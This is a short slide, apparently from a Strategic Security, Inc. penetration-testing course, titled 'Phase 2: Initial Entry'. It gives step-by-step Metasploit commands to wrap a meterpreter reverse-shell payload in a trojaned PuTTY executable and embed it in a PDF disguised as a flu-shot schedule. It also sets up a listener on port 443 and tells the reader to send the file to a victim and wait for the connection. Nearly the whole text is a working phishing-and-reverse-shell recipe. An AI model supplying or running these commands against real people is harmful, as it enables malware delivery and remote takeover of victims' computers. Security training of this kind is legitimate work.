 Phase 2: Initial Entry
Example Syntax:
Step 1: Create your own payload
wget http://the.earth.li/~sgtatham/putty/latest/x86/putty.exe
./msfpayload windows/meterpreter/reverse_tcp R | msfencode -c 5 -e x86/shikata_ga_nai -x putty.exe -t exe > /tmp/payload.exe
Step 2: Create an evil pdf
./msfconsole
msf > use windows/fileformat/adobe_pdf_embedded_exe
msf > set PAYLOAD windows/meterpreter/reverse_https
msf > set EXENAME /tmp/payload.exe
msf > set FILENAME FluShotsSchedule.pdf
msf > set INFILENAME /tmp/Report.pdf
msf > set OUTPUTPATH /tmp/
msf > set LHOST [your attacker ip]
msf > exploit
Result: /tmp/FluShotsSchedule.pdf
Step 3: Send the evil pdf file to your client
msf > use exploit/multi/handler
msf > set PAYLOAD windows/meterpreter/reverse_https
msf > set ExitOnSession false
msf > set LHOST [your attacker ip]
msf > set LPORT 443
msf > exploit –j
Step 4: Send trojaned pdf file to victim and wait for the reverse connection from the client
Strategic Security, Inc. © http://strategicsec.com/